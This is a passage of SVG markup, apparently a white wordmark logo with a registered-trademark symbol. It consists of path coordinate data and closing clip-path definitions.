29.5487 8.72502 28.3957 7.02568L28.393 7.02005ZM18.2564 18.108C17.9326 18.3696 17.5473 18.4709 17.2402 18.5497C15.6071 18.983 13.9433 19.315 12.2767 19.5428C12.2292 19.2784 12.1845 19.0167 12.1399 18.7523L12.2208 18.2965C11.911 13.2969 12.1287 10.4215 12.0812 10.1543C13.4631 9.84197 13.491 9.85885 14.8562 9.88136C16.8578 9.91512 18.1224 9.7435 19.0269 10.8267C19.9035 11.8761 20.1631 13.7471 20.1715 15.2382C20.1743 15.9557 19.5155 17.0951 18.2536 18.1052L18.2564 18.108Z" fill="white"/>
<path d="M244.29 17.5302C244.65 15.9434 244.781 14.2947 244.675 12.6263C244.622 11.7738 244.535 10.7807 244.183 9.80441C243.77 8.66214 243.301 7.67179 242.749 6.78273C241.825 5.29722 240.758 4.13806 239.482 3.23494C237.746 2.00826 235.739 1.28238 233.343 1.01791C231.769 0.843478 230.183 0.818157 228.648 0.795649H228.408C226.473 0.759073 220.622 0.759073 219.622 0.778768C218.668 0.801276 218.252 1.53559 218.076 1.84789L217.894 2.14893L217.889 3.36717C217.883 4.01708 217.875 4.65856 217.9 5.30284C217.939 6.40854 217.986 7.51705 218.034 8.62275C218.107 10.2911 218.179 11.9595 218.224 13.6307C218.246 14.4101 218.243 15.1866 218.241 15.9659C218.238 16.6299 218.235 17.2939 218.246 17.9579C218.274 19.4603 218.268 20.9655 218.26 22.4707C218.254 23.6692 218.249 24.8678 218.26 26.0663C218.305 30.9871 218.38 36.3777 218.447 41.2929C218.447 41.5517 218.5 41.7655 218.573 42.0891L218.885 42.9641L219.72 43.1216C219.899 43.1638 220.055 43.192 220.393 43.2117C221.317 43.2032 222.269 43.2089 223.229 43.2145C224.349 43.2229 225.477 43.2285 226.56 43.2145C227.096 43.2089 227.771 43.0794 228.246 42.1397L228.363 41.7824C228.486 41.0594 228.55 40.2294 228.55 39.3825C228.547 35.4802 228.55 31.1362 228.556 27.203C229.27 27.1748 230.077 27.1833 230.675 27.2198C231.953 31.4373 233.374 36.5043 234.901 42.3001L235.147 43.2314H236.102L244.588 43.2173L244.58 41.9597C244.574 41.0003 244.287 40.1337 244.036 39.3684C243.952 39.1096 243.868 38.8592 243.801 38.6173L243.508 37.5481C243.29 36.7575 243.053 35.8882 242.888 35.2467C242.749 34.6953 242.62 34.1438 242.492 33.5896L241.866 31.004C241.73 30.4638 241.593 29.9236 241.464 29.3806C241.314 28.7476 241.174 28.1117 241.034 27.4759L240.325 24.3079C242.369 22.4032 243.703 20.1243 244.292 17.5302H244.29ZM236.585 15.4398C236.465 16.146 236.057 17.0604 233.916 17.8566C233.525 18.0001 233.156 18.0901 232.841 18.1182C231.158 18.2645 229.463 18.3039 227.782 18.242C227.777 15.1585 227.771 12.0777 227.771 9.02789C229.184 8.96037 230.624 8.91254 231.964 9.17138C233.93 9.5512 235.228 10.3305 235.937 11.5516C236.624 12.7389 236.83 13.974 236.585 15.4426V15.4398Z" fill="white"/>
<path d="M270.648 24.3059C272.691 22.404 274.025 20.1251 274.615 17.5283C274.975 15.9443 275.103 14.2956 275 12.6216C274.944 11.7241 274.86 10.7703 274.511 9.80246C274.098 8.65737 273.626 7.66703 273.073 6.78078C272.152 5.29808 271.083 4.13611 269.807 3.23298C268.096 2.02319 266.03 1.27761 263.668 1.01596C262.094 0.841525 260.505 0.816203 258.97 0.793696H258.73C256.795 0.75712 250.941 0.75712 249.945 0.776815C248.993 0.799323 248.577 1.53083 248.401 1.84031L248.214 2.14135L248.208 3.34271C248.203 3.99825 248.197 4.64816 248.219 5.29526C248.261 6.43753 248.309 7.57981 248.359 8.72208C248.429 10.3567 248.498 11.9885 248.543 13.6232C248.565 14.3969 248.56 15.1706 248.56 15.9415C248.557 16.6111 248.554 17.2807 248.565 17.9503C248.593 19.4527 248.588 20.9523 248.579 22.4547C248.574 23.656 248.571 24.8574 248.579 26.0587C248.624 30.9795 248.699 36.3701 248.766 41.2965C248.772 41.5469 248.819 41.758 248.892 42.0815L249.205 42.9565L250.042 43.114C250.218 43.1534 250.436 43.2041 250.698 43.2041H250.715C251.636 43.1956 252.585 43.2041 253.549 43.2069C254.671 43.2153 255.799 43.221 256.879 43.2069C257.412 43.2013 258.088 43.0718 258.562 42.1378L258.682 41.7748C258.803 41.0518 258.869 40.2218 258.869 39.3721C258.864 35.4698 258.87 31.1286 258.872 27.1926C259.355 27.1729 259.88 27.1729 260.357 27.1841L260.324 27.2094C260.324 27.2094 265.854 39.4143 267.713 42.5992C267.979 43.055 268.635 43.3757 268.702 43.3982C269.238 43.5811 277.035 40.3596 277.035 40.3596L277.141 38.7306C276.851 37.9288 271.502 27.0716 270.215 24.4635C270.486 24.3566 270.639 24.2947 270.639 24.2947L270.648 24.3059ZM266.242 15.1453C266.122 15.8514 265.57 17.1794 263.967 17.8884C263.587 18.0572 263.208 18.1219 262.892 18.15C261.209 18.2963 259.514 18.3357 257.834 18.2738C257.828 15.1903 257.823 12.1095 257.823 9.0597C259.235 8.99217 260.787 8.73333 262.127 8.99217C264.093 9.37199 264.969 9.89811 265.678 11.122C266.365 12.3065 266.494 13.6822 266.248 15.1509L266.242 15.1453Z" fill="white"/>
<path d="M99.6199 10.2944C100.734 10.2522 101.828 10.2128 102.928 10.1931C104.313 10.1678 105.7 10.1762 107.085 10.1818H107.266C107.811 10.1846 108.355 10.2128 108.899 10.255C109.835 10.3253 110.625 10.2297 111.602 9.92298L112.062 9.81326L112.565 8.92701L112.576 8.56407C112.637 6.54399 112.693 4.52391 112.746 2.50102C112.755 2.14371 112.626 1.88768 112.554 1.74138L112.33 1.18994L111.928 1.06615C111.744 0.933915 111.417 0.717277 111.013 0.756666C110.262 0.756666 109.55 0.765107 108.852 0.776361C107.961 0.787614 107.09 0.801682 106.197 0.790428C103.726 0.762293 101.253 0.762293 98.7824 0.75948H97.099L91.2337 0.76792C90.801 0.76792 89.7933 0.76792 89.0758 1.73013L88.8497 2.03399L88.8301 2.41381C88.7659 3.58984 88.7659 4.73211 88.8245 5.81249L88.8525 6.31047C88.8971 7.03635 88.939 7.76223 88.9446 8.49092C88.953 9.69228 88.953 10.8964 88.9502 12.0978L88.9725 17.9864C88.9809 19.1287 88.992 20.271 88.9948 21.4104C89.0004 22.5752 88.9976 23.74 88.9948 24.9048C88.9948 26.1427 88.9893 27.3806 88.9948 28.6214L89.0255 32.9879C89.0395 34.6985 89.0535 36.4147 89.0618 38.0747C89.0674 38.9693 89.0339 39.8668 89.0032 40.7587L88.9837 40.9894C88.9418 41.4339 88.8776 42.1064 89.3047 42.6888L89.6593 43.1727L90.2539 43.198C90.6084 43.2121 91.1668 43.2177 91.7809 43.2177C93.0874 43.2177 94.6368 43.1952 94.9578 43.1839C95.5106 43.1671 105.008 43.1839 109.061 43.1896H111.208L112.021 43.0855L112.367 42.4018C112.434 42.2667 112.573 41.991 112.573 41.6196C112.573 39.5602 112.562 37.1715 112.548 35.0896C112.534 34.6141 112.283 34.3074 112.191 34.1977L111.887 33.7447L111.35 33.6631C110.781 33.5731 110.231 33.6068 109.748 33.635C109.572 33.6462 109.396 33.6547 109.218 33.6603C108.696 33.6744 108.176 33.6772 107.654 33.6828L103.606 33.7109C103.065 33.7053 102.529 33.7081 101.99 33.7025H101.225C100.767 33.6969 100.309 33.6969 99.8516 33.6828C99.6311 33.6772 99.4105 33.68 99.1872 33.6828C99.1593 33.6828 99.1314 33.6828 99.1063 33.6828C99.1063 33.5646 99.1035 33.4465 99.1007 33.3283C99.0867 32.2029 99.0727 31.1422 99.1314 30.0844C99.1705 29.3782 99.1425 28.6326 99.1118 27.8842C99.1062 27.7379 99.1118 26.9023 99.1202 25.7544C101.744 25.5406 107.132 25.0848 107.819 24.9301C108.827 24.7022 108.81 24.463 108.81 24.463L108.651 19.4128L108.051 15.8763L107.163 15.6597L99.2235 16.1464C99.2347 14.2079 99.2514 12.2666 99.2821 10.2972L99.6032 10.2859L99.6199 10.2944Z" fill="white"/>
<path d="M136.363 18.3418C136.363 18.3418 136.363 18.3502 136.363 18.3531C136.238 19.9483 136.321 18.8876 136.363 18.3418Z" fill="white"/>
<path d="M150.027 32.4315C147.174 33.3459 145.139 32.4315 144.896 32.3696C145.03 31.8154 145.49 28.2254 144.896 26.7201C144.566 25.8817 140.393 25.4738 140.055 26.3459C140.236 29.9219 139.96 29.7165 139.955 29.8937C136.758 27.7471 135.072 25.5751 133.779 23.4424C135.856 20.8597 136.275 19.0196 136.362 18.3529C136.367 18.2656 136.376 18.1756 136.384 18.0743C136.565 15.7729 136.244 14.8866 135.117 13.4461C135.552 12.8075 137.096 10.3963 135.974 9.91241C135.198 9.57761 134.514 10.2613 133.816 9.57198C133.383 9.14434 133.534 8.05552 132.682 7.80512C131.663 7.50408 131.365 8.56757 130.265 8.84048C129.374 9.05993 129.556 7.07924 127.942 8.16243C126.543 9.09932 126.284 11.1138 126.239 12.0085C125.499 12.5261 124.88 13.1845 124.458 13.9582C124.098 14.6194 123.866 15.2637 123.727 15.8967C122.716 16.2202 119.905 17.1909 120.002 17.9365C120.081 18.547 122.481 19.1547 123.841 19.4501C124.062 20.3673 124.522 21.8528 125.485 23.766C124.084 25.2037 122.903 26.9143 122.222 29.4323C121.337 32.7072 122.121 36.4266 124.274 39.136C126.365 41.7694 129.533 43.1987 133.252 43.1987C133.472 43.1987 133.696 43.1931 133.919 43.1846C137.199 43.0383 140.281 40.8691 142.202 38.8659C143.095 39.0544 143.994 39.1388 144.887 39.0994C145.236 39.0994 146.523 38.8884 146.936 38.7646C151.213 37.4507 150.945 32.2768 150.024 32.4371L150.027 32.4315ZM130.027 33.6413C128.841 31.1992 129.422 29.4408 129.798 28.6699C129.941 28.8359 134 33.9198 135.943 35.3069C134.232 36.0102 131.189 36.0299 130.027 33.6413Z" fill="white"/>
<path d="M136.367 18.3415C136.39 18.1699 136.39 18.0742 136.39 18.0742C136.39 18.0742 136.381 18.1868 136.367 18.3415Z" fill="white"/>
<path d="M331.239 11.334C329.023 11.334 327.275 13.1262 327.289 15.3741C327.306 17.5405 328.978 19.192 331.158 19.1892C333.381 19.1892 334.994 17.5546 334.997 15.3066C334.997 13.0221 333.4 11.3312 331.237 11.334H331.239ZM331.192 18.3986C329.514 18.393 328.199 17.0538 328.208 15.3573C328.219 13.551 329.531 12.178 331.239 12.1865C332.931 12.1949 334.157 13.5088 334.134 15.2926C334.115 17.0341 332.817 18.4043 331.189 18.3986H331.192Z" fill="white"/>
<path d="M332.304 15.2391C332.96 14.5216 332.605 13.3146 331.67 13.1543C331.081 13.053 330.461 13.1346 329.836 13.1346V17.3661C330.651 17.5011 330.659 17.4955 330.659 16.7274V15.8215C331.151 15.6526 331.38 15.8468 331.5 16.2604C331.561 16.4714 331.664 16.6683 331.751 16.8681C332.016 17.4814 332.206 17.5574 332.91 17.321C332.683 16.8371 332.477 16.3476 332.228 15.8777C332.094 15.6245 332.086 15.4726 332.301 15.2362L332.304 15.2391ZM331.623 14.7439C331.366 14.9127 331.034 14.9633 330.665 15.0843V13.7929C331.036 13.9224 331.343 13.7789 331.614 13.9561C331.704 14.0124 331.723 14.6792 331.623 14.7439Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_390_8459">
<rect width="335" height="44" fill="white"/>
</clipPath>
</defs>
</svg>
